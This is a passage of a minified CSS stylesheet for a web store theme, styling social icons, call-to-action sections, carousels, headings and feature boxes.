.badge{color:#fff;background-color:#000}.bo-social-icons [class^="bo-social-"]{color:#FFFFFF;width:auto;min-width:36px;display:inline-block;height:36px;line-height:36px;overflow:hidden;text-align:center;text-decoration:none;transition:all 0.2s ease-out 0s;vertical-align:top;border-radius:3px}.bo-social-icons [class^="bo-social-"]:hover{color:#FFFFFF}.bo-social-icons [class^="bo-social-"] em,.bo-social-icons [class^="bo-social-"] i{font-size:18px;position:relative;top:2px}.bo-social-icons.bo-social-plain [class^="bo-social-"]{background-color:transparent;color:#000;height:22px !important;line-height:22px !important;padding:0 15px}.bo-social-icons.bo-social-plain [class^="bo-social-"] em,.bo-social-icons.bo-social-plain [class^="bo-social-"] i{padding-right:5px}.rtl .bo-social-icons.bo-social-plain [class^="bo-social-"] em,.rtl .bo-social-icons.bo-social-plain [class^="bo-social-"] i{padding-left:5px;padding-right:inherit}.bo-social-icons.social-radius-rounded [class^="bo-social-"]{border-radius:50%;text-align:center;line-height:40px;width:36px;height:36px;padding:0}.bo-social-icons .bo-social-white{background:#FFFFFF;color:#959595;border:1px solid #959595}.bo-social-icons .bo-social-outline{background:transparent;color:#000;border:1px solid #000}.bo-social-icons .bo-social-outline-light{background:transparent;color:#FFF;border:1px solid #FFFFFF}.bo-social-icons .bo-social-outline-light:hover{background:#FFF;color:#000}.bo-social-icons .fontawesome-icon-list [class^="bo-social-"]{padding:0 15px}.bo-sicolor .bo-social-twitter{}.bo-sicolor .bo-social-twitter:hover{}.bo-sicolor .bo-social-dribbble{}.bo-sicolor .bo-social-dribbble:hover{}.bo-sicolor .bo-social-facebook{}.bo-sicolor .bo-social-facebook:hover{}.bo-sicolor .bo-social-duckduckgo{}.bo-sicolor .bo-social-duckduckgo:hover{}.bo-sicolor .bo-social-aim{}.bo-sicolor .bo-social-aim:hover{}.bo-sicolor .bo-social-delicious{}.bo-sicolor .bo-social-delicious:hover{}.bo-sicolor .bo-social-paypal{}.bo-sicolor .bo-social-paypal:hover{}.bo-sicolor .bo-social-android{}.bo-sicolor .bo-social-android:hover{}.bo-sicolor .bo-social-gplus{}.bo-sicolor .bo-social-gplus:hover{}.bo-sicolor .bo-social-lanyrd{}.bo-sicolor .bo-social-lanyrd:hover{}.bo-sicolor .bo-social-stumbleupon{}.bo-sicolor .bo-social-stumbleupon:hover{}.bo-sicolor .bo-social-fivehundredpx{}.bo-sicolor .bo-social-fivehundredpx:hover{}.bo-sicolor .bo-social-pinterest{}.bo-sicolor .bo-social-pinterest:hover{}.bo-sicolor .bo-social-bitcoin{}.bo-sicolor .bo-social-bitcoin:hover{}.bo-sicolor .bo-social-w3c{}.bo-sicolor .bo-social-w3c:hover{}.bo-sicolor .bo-social-foursquare{}.bo-sicolor .bo-social-foursquare:hover{}.bo-sicolor .bo-social-html5{}.bo-sicolor .bo-social-html5:hover{}.bo-sicolor .bo-social-ie{}.bo-sicolor .bo-social-ie:hover{}.bo-sicolor .bo-social-grooveshark{}.bo-sicolor .bo-social-grooveshark:hover{}.bo-sicolor .bo-social-ninetyninedesigns{}.bo-sicolor .bo-social-ninetyninedesigns:hover{}.bo-sicolor .bo-social-forrst{}.bo-sicolor .bo-social-forrst:hover{}.bo-sicolor .bo-social-spotify{}.bo-sicolor .bo-social-spotify:hover{}.bo-sicolor .bo-social-reddit{}.bo-sicolor .bo-social-reddit:hover{}.bo-sicolor .bo-social-gowalla{}.bo-sicolor .bo-social-gowalla:hover{}.bo-sicolor .bo-social-apple{}.bo-sicolor .bo-social-apple:hover{}.bo-sicolor .bo-social-blogger{}.bo-sicolor .bo-social-blogger:hover{}.bo-sicolor .bo-social-cc{}.bo-sicolor .bo-social-cc:hover{}.bo-sicolor .bo-social-evernote{}.bo-sicolor .bo-social-evernote:hover{}.bo-sicolor .bo-social-flickr{}.bo-sicolor .bo-social-flickr:hover{}.bo-sicolor .bo-social-google{}.bo-sicolor .bo-social-google:hover{}.bo-sicolor .bo-social-viadeo{}.bo-sicolor .bo-social-viadeo:hover{}.bo-sicolor .bo-social-instapaper{}.bo-sicolor .bo-social-instapaper:hover{}.bo-sicolor .bo-social-klout{}.bo-sicolor .bo-social-klout:hover{}.bo-sicolor .bo-social-linkedin{}.bo-sicolor .bo-social-linkedin:hover{}.bo-sicolor .bo-social-meetup{}.bo-sicolor .bo-social-meetup:hover{}.bo-sicolor .bo-social-vk{}.bo-sicolor .bo-social-vk:hover{}.bo-sicolor .bo-social-disqus{}.bo-sicolor .bo-social-disqus:hover{}.bo-sicolor .bo-social-rss{}.bo-sicolor .bo-social-rss:hover{}.bo-sicolor .bo-social-skype{}.bo-sicolor .bo-social-skype:hover{}.bo-sicolor .bo-social-youtube{}.bo-sicolor .bo-social-youtube:hover{}.bo-sicolor .bo-social-vimeo{}.bo-sicolor .bo-social-vimeo:hover{}.bo-sicolor .bo-social-windows{}.bo-sicolor .bo-social-windows:hover{}.bo-sicolor .bo-social-xing{}.bo-sicolor .bo-social-xing:hover{}.bo-sicolor .bo-social-yahoo{}.bo-sicolor .bo-social-yahoo:hover{}.bo-sicolor .bo-social-chrome{}.bo-sicolor .bo-social-chrome:hover{}.bo-sicolor .bo-social-macstore{}.bo-sicolor .bo-social-macstore:hover{}.bo-sicolor .bo-social-amazon{}.bo-sicolor .bo-social-amazon:hover{}.bo-sicolor .bo-social-steam{}.bo-sicolor .bo-social-steam:hover{}.bo-sicolor .bo-social-dropbox{}.bo-sicolor .bo-social-dropbox:hover{}.bo-sicolor .bo-social-cloudapp{}.bo-sicolor .bo-social-cloudapp:hover{}.bo-sicolor .bo-social-ebay{}.bo-sicolor .bo-social-ebay:hover{}.bo-sicolor .bo-social-github{}.bo-sicolor .bo-social-github:hover{}.bo-sicolor .bo-social-googleplay{}.bo-sicolor .bo-social-googleplay:hover{}.bo-sicolor .bo-social-itunes{}.bo-sicolor .bo-social-itunes:hover{}.bo-sicolor .bo-social-plurk{}.bo-sicolor .bo-social-plurk:hover{}.bo-sicolor .bo-social-songkick{}.bo-sicolor .bo-social-songkick:hover{}.bo-sicolor .bo-social-lastfm{}.bo-sicolor .bo-social-lastfm:hover{}.bo-sicolor .bo-social-gmail{}.bo-sicolor .bo-social-gmail:hover{}.bo-sicolor .bo-social-pinboard{}.bo-sicolor .bo-social-pinboard:hover{}.bo-sicolor .bo-social-openid{}.bo-sicolor .bo-social-openid:hover{}.bo-sicolor .bo-social-quora{}.bo-sicolor .bo-social-quora:hover{}.bo-sicolor .bo-social-soundcloud{}.bo-sicolor .bo-social-soundcloud:hover{}.bo-sicolor .bo-social-tumblr{}.bo-sicolor .bo-social-tumblr:hover{}.bo-sicolor .bo-social-eventasaurus{}.bo-sicolor .bo-social-eventasaurus:hover{}.bo-sicolor .bo-social-wordpress{}.bo-sicolor .bo-social-wordpress:hover{}.bo-sicolor .bo-social-yelp{}.bo-sicolor .bo-social-yelp:hover{}.bo-sicolor .bo-social-intensedebate{}.bo-sicolor .bo-social-intensedebate:hover{}.bo-sicolor .bo-social-eventbrite{}.bo-sicolor .bo-social-eventbrite:hover{}.bo-sicolor .bo-social-scribd{}.bo-sicolor .bo-social-scribd:hover{}.bo-sicolor .bo-social-posterous{}.bo-sicolor .bo-social-posterous:hover{}.bo-sicolor .bo-social-stripe{}.bo-sicolor .bo-social-stripe:hover{}.bo-sicolor .bo-social-opentable{}.bo-sicolor .bo-social-opentable:hover{}.bo-sicolor .bo-social-instagram{}.bo-sicolor .bo-social-instagram:hover{}.bo-sicolor .bo-social-dwolla{}.bo-sicolor .bo-social-dwolla:hover{}.bo-sicolor .bo-social-appnet{}.bo-sicolor .bo-social-appnet:hover{}.bo-sicolor .bo-social-statusnet{}.bo-sicolor .bo-social-statusnet:hover{}.bo-sicolor .bo-social-acrobat{}.bo-sicolor .bo-social-acrobat:hover{}.bo-sicolor .bo-social-drupal{}.bo-sicolor .bo-social-drupal:hover{}.bo-sicolor .bo-social-pocket{}.bo-sicolor .bo-social-pocket:hover{}.bo-sicolor .bo-social-bitbucket{}.bo-sicolor .bo-social-bitbucket:hover{}.bo-sicolor .bo-social-flattr{}.bo-sicolor .bo-social-flattr:hover{}.bo-sicolor .bo-social-eventful{}.bo-sicolor .bo-social-eventful:hover{}.bo-sicolor .bo-social-smashmag{}.bo-sicolor .bo-social-smashmag:hover{}.bo-sicolor .bo-social-wordpress{}.bo-sicolor .bo-social-wordpress:hover{}.bo-sicolor .bo-social-calendar{}.bo-sicolor .bo-social-calendar:hover{}.bo-sicolor .bo-social-call{}.bo-sicolor .bo-social-call:hover{}.bo-sicolor .bo-social-guest{}.bo-sicolor .bo-social-guest:hover{}.bo-sicolor .bo-social-weibo{}.bo-sicolor .bo-social-weibo:hover{}.bo-sicolor .bo-social-plancast{}.bo-sicolor .bo-social-plancast:hover{}.bo-sicolor .bo-social-email{}.bo-sicolor .bo-social-email:hover{}.bo-sicolor .bo-social-myspace{}.bo-sicolor .bo-social-myspace:hover{}.bo-sicolor .bo-social-podcast{}.bo-sicolor .bo-social-podcast:hover{}.bo-sicolor .bo-social-cart{}.bo-sicolor .bo-social-cart:hover{}.call-to-action{padding:50px 0;z-index:1;text-align:center;width:100%}.call-to-action.light-style{color:#FFFFFF}.call-to-action.light-style h1,.call-to-action.light-style h2,.call-to-action.light-style h3,.call-to-action.light-style h4,.call-to-action.light-style h5,.call-to-action.light-style h6{color:#fff}.call-to-action .action-button .btn{margin-top:30px;min-width:150px;margin-left:8px;margin-right:8px}.cta .call-to-action-inner.action-button{-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.cta:hover .call-to-action-inner.action-button{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);filter:alpha(opacity=1);-moz-opacity:1;-khtml-opacity:1;opacity:1}.cta .btn{background-color:transparent;border:1px solid white;color:white}.cta .btn:hover{background-color:rgba(255,255,255,0.14);color:white;border:1px solid rgba(255,255,255,0.56)}.call-to-action-v1{display:table;text-align:left}.rtl .call-to-action-v1{text-align:right}.call-to-action-v1 .call-to-action-inner{display:table-cell;vertical-align:middle}.call-to-action-v1 .action-button{min-width:25%;text-align:right}.rtl .call-to-action-v1 .action-button{text-align:left}.call-to-action-v1 .action-button .btn{margin-top:0}.call-to-action-v2{display:table;text-align:right}.rtl .call-to-action-v2{text-align:left}.call-to-action-v2 .call-to-action-inner{display:table-cell;vertical-align:middle}.call-to-action-v2 .action-button{min-width:40%;text-align:left;padding-left:50px}.rtl .call-to-action-v2 .action-button{text-align:right}.rtl .call-to-action-v2 .action-button{padding-right:50px;padding-left:inherit}.call-to-action-v2 .action-button .btn{margin-top:0}.call-to-action-v3 .call-to-action-inner h1,.call-to-action-v3 .call-to-action-inner h2,.call-to-action-v3 .call-to-action-inner h3,.call-to-action-v3 .call-to-action-inner h4,.call-to-action-v3 .call-to-action-inner h5,.call-to-action-v3 .call-to-action-inner h6{border:1px solid #222;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;display:inline-block;padding:15px 10%}.call-to-action-v3.light-style .call-to-action-inner h1,.call-to-action-v3.light-style .call-to-action-inner h2,.call-to-action-v3.light-style .call-to-action-inner h3,.call-to-action-v3.light-style .call-to-action-inner h4,.call-to-action-v3.light-style .call-to-action-inner h5,.call-to-action-v3.light-style .call-to-action-inner h6{border:1px solid #fff}.call-to-action-v4{padding-left:18%;padding-right:18%}.call-to-action-v4 .icon{width:90px;height:90px;line-height:90px;background-color:#bdca8c;text-align:center;color:#fff}.carousel-style{position:relative;min-height:80px;margin:0 20px}.carousel-control{z-index:5}.carousel-md{width:44px;height:44px;line-height:44px}.carousel-sm{width:34px;height:34px;line-height:34px;font-size:14px}.carousel-xs{width:24px;height:24px;line-height:24px;font-size:14px}.carousel-controls-light .carousel-control{box-shadow:0 0 0 2px #fff inset;color:#fff;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-light .carousel-control:hover{box-shadow:0 0 0 30px #fff inset;color:#333333}.carousel-controls-v1 .carousel-control{box-shadow:0 0 0 30px rgba(0,0,0,0.5) inset;color:#999;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v1 .carousel-control:hover{box-shadow:0 0 0 2px rgba(0,0,0,0.5) inset;color:#737373}.carousel-controls-v2 .carousel-control{box-shadow:0 0 0 0 transparent inset;color:#999;font-size:28px;width:28px;height:28px;line-height:28px;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v2 .carousel-control:hover{box-shadow:0 0 0 transparent inset;color:#595959}.carousel-controls-v3 .carousel-control{box-shadow:0 0 0 30px #333333 inset;color:#fff;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v3 .carousel-control:hover{box-shadow:0 0 0 30px #595959 inset;color:#fff}[class*="carousel-indicators-"] li{cursor:pointer;position:relative;border:none}[class*="carousel-indicators-"] li a{cursor:pointer;width:100%;height:100%;border-radius:50%;left:0;outline:medium none;position:absolute;top:0;background-color:transparent;transform-style:preserve-3d;-webkit-transition:transform 0.3s ease 0s,opacity 0.3s ease 0s;-o-transition:transform 0.3s ease 0s,opacity 0.3s ease 0s;transition:transform 0.3s ease 0s,opacity 0.3s ease 0s}.rtl [class*="carousel-indicators-"] li a{right:0;left:auto}[class*="carousel-indicators-"] li.active{background-color:transparent}.carousel-indicators-v1 li a:before,.carousel-indicators-v1 li a:after{backface-visibility:hidden;background-color:#ddd;border-radius:50%;content:"";left:0;position:absolute;text-indent:0;top:0;width:100%;height:100%}.rtl .carousel-indicators-v1 li a:before,.rtl .carousel-indicators-v1 li a:after{right:0;left:auto}.carousel-indicators-v1 li a:after{background-color:#333333;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.carousel-indicators-v1 li a:hover,.carousel-indicators-v1 li a:focus{opacity:0.8}.carousel-indicators-v1 li.active a{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.carousel-indicators-v2 li{margin:0 3px}.carousel-indicators-v2 li a{-webkit-transition:transform 0.3s ease 0s,background-color 0.3s ease 0s;-o-transition:transform 0.3s ease 0s,background-color 0.3s ease 0s;transition:transform 0.3s ease 0s,background-color 0.3s ease 0s;background-color:#ddd}.carousel-indicators-v2 li a:hover,.carousel-indicators-v2 li a:focus{background-color:#d5d5d5}.carousel-indicators-v2 li.active{margin:0 3px}.carousel-indicators-v2 li.active a{background-color:#333333;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.carousel-indicators-v3 li{width:14px;height:14px}.carousel-indicators-v3 li a{background-color:transparent;box-shadow:0 0 0 1px #333333 inset;overflow:hidden;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.carousel-indicators-v3 li a:after{background-color:#333333;border-radius:50%;content:"";left:0;position:absolute;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);transform-origin:50% 50% 0;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;height:100%}.rtl .carousel-indicators-v3 li a:after{right:0;left:auto}.carousel-indicators-v3 li a:hover,.carousel-indicators-v3 li a:focus{opacity:0.8}.carousel-indicators-v3 li.active{width:14px;height:14px}.carousel-indicators-v3 li.active a:after{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.carousel-indicators-v4 li{margin:0 3px;width:14px;height:14px}.carousel-indicators-v4 li a{box-shadow:0 0 0 8px #333333 inset;-webkit-transition:box-shadow 0.3s ease 0s;-o-transition:box-shadow 0.3s ease 0s;transition:box-shadow 0.3s ease 0s}.carousel-indicators-v4 li a:hover,.carousel-indicators-v4 li a:focus{box-shadow:0 0 0 8px #333333 inset}.carousel-indicators-v4 li.active{width:14px;height:14px;margin:0 3px}.carousel-indicators-v4 li.active a{box-shadow:0 0 0 2px #333333 inset}.carousel-indicators-v5 li{margin:0 3px;border-radius:50%;box-shadow:0 0 0 2px transparent;-webkit-transition:box-shadow 0.3s ease 0s;-o-transition:box-shadow 0.3s ease 0s;transition:box-shadow 0.3s ease 0s;width:14px;height:14px}.carousel-indicators-v5 li a{background-color:rgba(0,0,0,0.2);-webkit-transition:background-color 0.3s ease 0s,transform 0.3s ease 0s;-o-transition:background-color 0.3s ease 0s,transform 0.3s ease 0s;transition:background-color 0.3s ease 0s,transform 0.3s ease 0s}.carousel-indicators-v5 li a:hover,.carousel-indicators-v5 li a:focus{background-color:#333333}.carousel-indicators-v5 li.active{width:14px;height:14px;margin:0 3px;box-shadow:0 0 0 2px #333333}.carousel-indicators-v5 li.active a{background-color:#333333;-webkit-transform:scale(0.4);-ms-transform:scale(0.4);-o-transform:scale(0.4);transform:scale(0.4)}.carousel-indicators-v6 li{width:14px;height:14px}.carousel-indicators-v6 li a{border:2px solid #ddd;-webkit-transition:border-color 0.3s ease 0s;-o-transition:border-color 0.3s ease 0s;transition:border-color 0.3s ease 0s}.carousel-indicators-v6 li a:after{background:none repeat scroll 0 0 #333333;border-radius:50%;box-shadow:0 0 1px #333333;content:"";width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;-webkit-transform:scale(3);-ms-transform:scale(3);-o-transform:scale(3);transform:scale(3);-webkit-transition:opacity 0.3s ease 0s,transform 0.3s ease 0s,visibility 0s ease 0.3s;-o-transition:opacity 0.3s ease 0s,transform 0.3s ease 0s,visibility 0s ease 0.3s;transition:opacity 0.3s ease 0s,transform 0.3s ease 0s,visibility 0s ease 0.3s;visibility:hidden}.rtl .carousel-indicators-v6 li a:after{right:0;left:auto}.carousel-indicators-v6 li a:hover,.carousel-indicators-v6 li a:focus{border-color:#333333}.carousel-indicators-v6 li.active{width:14px;height:14px}.carousel-indicators-v6 li.active a{border-color:#333333}.carousel-indicators-v6 li.active a:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:opacity 0.3s ease 0s,transform 0.3s ease 0s;-o-transition:opacity 0.3s ease 0s,transform 0.3s ease 0s;transition:opacity 0.3s ease 0s,transform 0.3s ease 0s;visibility:visible}.counters{text-align:center}.counters .counter-wrap{font-size:36px;font-weight:800}.counters .counter-wrap .icon{font-size:46px}.counters h5{font-weight:700;margin:5px 0 30px;text-transform:uppercase;font-size:16px}[class*="hr-"]{min-height:1px}.hr-dashed{border-top:1px dashed #aaa}.hr-dotted{border-top:1px dotted #aaa}.hr-double{border-top:3px double #aaa}.hr-double-dashed{border-top:1px dashed #aaa;position:relative}.hr-double-dashed:before{border-top:1px dashed #aaa;position:absolute;width:100%;height:100%;content:"";top:1px}.hr-double-dotted{border-top:1px dotted #aaa;position:relative}.hr-double-dotted:before{border-top:1px dotted #aaa;position:absolute;width:100%;height:100%;content:"";top:1px}.heading{z-index:1;position:relative}.heading h1,.heading h2,.heading h3,.heading h4,.heading h5,.heading h6{text-transform:uppercase}.heading p,.heading small{margin-bottom:15px;display:inline-block}.heading.heading-light{color:#eee}.heading.heading-light h1,.heading.heading-light h2,.heading.heading-light h3,.heading.heading-light h4,.heading.heading-light h5,.heading.heading-light h6{color:#fff}.heading.heading-light p,.heading.heading-light small{color:#eee}.heading.heading-v1{position:relative;padding-bottom:35px}.heading.heading-v1:before,.heading.heading-v1:after{left:50%;width:80px;height:5px;content:"";bottom:30px;position:absolute}.rtl .heading.heading-v1:before,.rtl .heading.heading-v1:after{right:50%;left:auto}.heading.heading-v1:before{margin-left:-80px;background:#333333}.rtl .heading.heading-v1:before{margin-right:-80px;margin-left:inherit}.heading.heading-v1:after{background:#444}.heading.heading-v1.heading-light:after{background:#fff}.heading.heading-v2{padding-bottom:35px}.heading.heading-v2:after{left:50%;width:200px;height:1px;z-index:1;content:" ";bottom:30px;background:#333333;text-align:center;position:absolute;margin-left:-100px}.rtl .heading.heading-v2:after{right:50%;left:auto}.rtl .heading.heading-v2:after{margin-right:-100px;margin-left:inherit}.heading.heading-v2:before{left:50%;width:12px;height:12px;margin-left:-6px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);z-index:2;content:" ";bottom:25px;text-align:center;position:absolute;background:#fff;border:1px solid #333333}.rtl .heading.heading-v2:before{right:50%;left:auto}.rtl .heading.heading-v2:before{margin-right:-6px;margin-left:inherit}.heading.heading-v2.heading-light:after{background:#fff}.heading.heading-v2.heading-light:before{background:#333333;border:1px solid #fff}.heading.heading-v3{padding-bottom:35px}.heading.heading-v3:after{left:50%;width:30px;height:5px;margin-left:-15px;content:" ";bottom:30px;background:#333333;position:absolute}.rtl .heading.heading-v3:after{right:50%;left:auto}.rtl .heading.heading-v3:after{margin-right:-15px;margin-left:inherit}.heading.heading-v3 span{display:block;margin-bottom:20px}.heading.heading-v3.heading-light:after{background:#333333}.heading.heading-v4{z-index:1;text-align:center;padding-top:70px;position:relative}.heading.heading-v4:before{left:50%;z-index:-1;width:50px;height:50px;content:"";top:11px;text-align:center;position:absolute;background-color:#333333;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);margin-left:-25px}.rtl .heading.heading-v4:before{right:50%;left:auto}.rtl .heading.heading-v4:before{margin-right:-25px;margin-left:inherit}.heading.heading-v4:after{left:50%;z-index:-1;width:50px;height:50px;line-height:50px;content:"\f109";font-family:FontAwesome;top:11px;text-align:center;position:absolute;color:#fff;margin-left:-25px;font-size:20px}.rtl .heading.heading-v4:after{right:50%;left:auto}.rtl .heading.heading-v4:after{margin-right:-25px;margin-left:inherit}.heading.heading-v4.heading-light:before{background:#fff}.heading.heading-v5{padding-bottom:20px;background:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../images/dotted.png") repeat-x scroll center center}.heading.heading-v5 h1,.heading.heading-v5 h2,.heading.heading-v5 h3,.heading.heading-v5 h4,.heading.heading-v5 h5,.heading.heading-v5 h6{padding:0 30px;background:#fff;position:relative;display:inline-block}.heading.heading-v6 h1,.heading.heading-v6 h2,.heading.heading-v6 h3,.heading.heading-v6 h4,.heading.heading-v6 h5,.heading.heading-v6 h6{position:relative;margin-bottom:35px}.heading.heading-v6 h1:after,.heading.heading-v6 h2:after,.heading.heading-v6 h3:after,.heading.heading-v6 h4:after,.heading.heading-v6 h5:after,.heading.heading-v6 h6:after{left:50%;width:80px;height:2px;margin-left:-40px;content:" ";bottom:-18px;background:#444;position:absolute}.rtl .heading.heading-v6 h1:after,.rtl .heading.heading-v6 h2:after,.rtl .heading.heading-v6 h3:after,.rtl .heading.heading-v6 h4:after,.rtl .heading.heading-v6 h5:after,.rtl .heading.heading-v6 h6:after{right:50%;left:auto}.rtl .heading.heading-v6 h1:after,.rtl .heading.heading-v6 h2:after,.rtl .heading.heading-v6 h3:after,.rtl .heading.heading-v6 h4:after,.rtl .heading.heading-v6 h5:after,.rtl .heading.heading-v6 h6:after{margin-right:-40px;margin-left:inherit}.heading.heading-v6.heading-light h1:after,.heading.heading-v6.heading-light h2:after,.heading.heading-v6.heading-light h3:after,.heading.heading-v6.heading-light h4:after,.heading.heading-v6.heading-light h5:after,.heading.heading-v6.heading-light h6:after{background:#fff}.heading.heading-v7{padding-bottom:40px}.heading.heading-v7:before{border-left:12px solid transparent;border-right:12px solid transparent;border-top:18px solid #333333;bottom:20px;content:"";width:18px;height:14px;left:50%;margin-left:-18px;position:absolute}.rtl .heading.heading-v7:before{right:50%;left:auto}.rtl .heading.heading-v7:before{margin-right:-18px;margin-left:inherit}.heading.heading-v7:after{border-left:8px solid transparent;border-right:8px solid transparent;border-top:12px solid #ffffff;bottom:24px;content:"";left:50%;margin-left:-14px;position:absolute;width:10px;height:8px}.rtl .heading.heading-v7:after{margin-right:-14px;margin-left:inherit}.heading.heading-v7.heading-light:before{border-top:18px solid #fff}.heading.heading-v7.heading-light:after{border-top:12px solid #333333}.heading.heading-v8 h1,.heading.heading-v8 h2,.heading.heading-v8 h3,.heading.heading-v8 h4,.heading.heading-v8 h5,.heading.heading-v8 h6{position:relative;padding:20px 0 25px}.heading.heading-v8 h1:before,.heading.heading-v8 h1:after,.heading.heading-v8 h2:before,.heading.heading-v8 h2:after,.heading.heading-v8 h3:before,.heading.heading-v8 h3:after,.heading.heading-v8 h4:before,.heading.heading-v8 h4:after,.heading.heading-v8 h5:before,.heading.heading-v8 h5:after,.heading.heading-v8 h6:before,.heading.heading-v8 h6:after{content:".";font-size:22px;left:50%;position:absolute;color:#c1c1c1;text-shadow:10px 0 #ddd,-10px 0 #ddd}.rtl .heading.heading-v8 h1:before,.rtl .heading.heading-v8 h1:after,.rtl .heading.heading-v8 h2:before,.rtl .heading.heading-v8 h2:after,.rtl .heading.heading-v8 h3:before,.rtl .heading.heading-v8 h3:after,.rtl .heading.heading-v8 h4:before,.rtl .heading.heading-v8 h4:after,.rtl .heading.heading-v8 h5:before,.rtl .heading.heading-v8 h5:after,.rtl .heading.heading-v8 h6:before,.rtl .heading.heading-v8 h6:after{right:50%;left:auto}.heading.heading-v8 h1:before,.heading.heading-v8 h2:before,.heading.heading-v8 h3:before,.heading.heading-v8 h4:before,.heading.heading-v8 h5:before,.heading.heading-v8 h6:before{top:-15px}.heading.heading-v8 h1:after,.heading.heading-v8 h2:after,.heading.heading-v8 h3:after,.heading.heading-v8 h4:after,.heading.heading-v8 h5:after,.heading.heading-v8 h6:after{bottom:0}.heading.heading-v9{text-align:left}.rtl .heading.heading-v9{text-align:right}.heading.heading-v9 h1,.heading.heading-v9 h2,.heading.heading-v9 h3,.heading.heading-v9 h4,.heading.heading-v9 h5,.heading.heading-v9 h6{position:relative;margin-bottom:30px}.heading.heading-v9 h1:after,.heading.heading-v9 h2:after,.heading.heading-v9 h3:after,.heading.heading-v9 h4:after,.heading.heading-v9 h5:after,.heading.heading-v9 h6:after{left:0;width:30px;height:2px;content:" ";bottom:-15px;right:inherit;background-color:#333333;position:absolute}.rtl .heading.heading-v9 h1:after,.rtl .heading.heading-v9 h2:after,.rtl .heading.heading-v9 h3:after,.rtl .heading.heading-v9 h4:after,.rtl .heading.heading-v9 h5:after,.rtl .heading.heading-v9 h6:after{right:0;left:auto}.heading.heading-v9.heading-light h1:after,.heading.heading-v9.heading-light h2:after,.heading.heading-v9.heading-light h3:after,.heading.heading-v9.heading-light h4:after,.heading.heading-v9.heading-light h5:after,.heading.heading-v9.heading-light h6:after{background-color:#fff}.feature-box .fbox-icon{float:left;margin:10px 20px 0 0}.rtl .feature-box .fbox-icon{float:right}.rtl .feature-box .fbox-icon{margin:10px 0 0 20px}.feature-box .fbox-body{overflow:hidden}.feature-box .fbox-body .fbox-icon{margin-top:0}.feature-box small{font-size:13px;margin-bottom:15px;display:inline-block}.feature-box h4{margin-bottom:7px;text-transform:uppercase}.feature-box .fbox-title{margin:10px 0;font-weight:600;text-transform:none}.feature-box.light-style{color:#dfdfdf}.feature-box.light-style a{color:#fff}.feature-box.light-style a:hover{color:#000}.feature-box.light-style .fbox-title,.feature-box.light-style h4{color:#fff}.feature-box.feature-box-right{text-align:right}.rtl .feature-box.feature-box-right{text-align:left}.feature-box.feature-box-right .fbox-icon{float:right;margin:10px 0 0 20px}.rtl .feature-box.feature-box-right .fbox-icon{float:left}.rtl .feature-box.feature-box-right .fbox-icon{margin:10px 20px 0 0}.feature-box.feature-box-center{text-align:center}.feature-box.feature-box-center .fbox-icon{float:none}[class*="feature-box-"] .fbox-icon{float:none;margin:0}[class*="feature-box-"] h4{padding:10px 0 30px;position:relative}[class*="feature-box-"] h4:before{content:"";position:absolute;left:0;bottom:15px;width:30px;height:2px;background-color:#333333}.rtl [class*="feature-box-"] h4:before{right:0;left:auto}[class*="feature-box-"].feature-box-center h4:before{left:0;right:0;margin:0 auto}.feature-box-v2 .fbox-icon{float:left;margin-right:30px}.rtl .feature-box-v2 .fbox-icon{float:right}.rtl .feature-box-v2 .fbox-icon{margin-left:30px;margin-right:inherit}.feature-box-v2 .fbox-icon .icons{width:70px;height:70px;line-height:70px;font-size:24px}.feature-box-v2 .fbox-body{font-size:18px}.feature-box-v3 .fbox-icon .icons{width:70px;height:70px;line-height:70px;font-size:30px}.feature-box-v3 .fbox-icon .icons.icons-plain{width:auto;height:auto;line-height:100%}.feature-box-v3.feature-box-right .fbox-icon{float:none;margin:0}.feature-box-v3.feature-box-right h4:before{left:inherit;right:0}.feature-box-v4{position:relative;border:1px solid #333;padding:35px 30px 20px;text-align:center}.feature-box-v4 .fbox-icon{position:absolute;content:"";left:0;right:0;top:-36px;margin:0 auto}.feature-box-v4 .fbox-icon .icons{font-size:24px;width:70px;height:70px;line-height:70px;background-color:#fff;border:1px solid #333;color:#333}.feature-box-v4 .fbox-icon.fbox-bg .icons{background-color:#bdca8c;border:1px solid #bdca8c;color:#fff}.feature-box-v4 h4{padding:10px 0 20px}.feature-box-v4 h4:before{width:0;height:0;background-color:transparent}.feature-box-v4[class*="bg-"]{border:none}.feature-box-v5{padding:20px 30px;border:1px solid #ddd;border-bottom:3px solid #333333}.feature-box-v5 .fbox-icon .icons{font-size:40px;width:70px;height:70px;line-height:70px;color:#333}.icon-rating{float:left}.rtl .icon-rating{float:right}.icon-rating 